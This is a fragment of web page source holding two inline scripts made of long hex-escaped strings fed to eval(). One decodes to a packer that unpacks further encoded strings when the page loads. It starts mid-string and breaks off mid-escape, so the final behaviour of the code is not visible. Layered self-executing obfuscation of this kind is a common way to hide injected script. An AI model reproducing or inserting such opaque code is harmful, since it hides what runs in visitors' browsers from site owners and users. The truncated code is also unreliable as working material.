\x32\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x32\x36\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x32\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x31\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x35\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x34\x7c\x78\x35\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x32\x35\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x39\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x32\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_e6WoxD);
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var _rTjsPF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5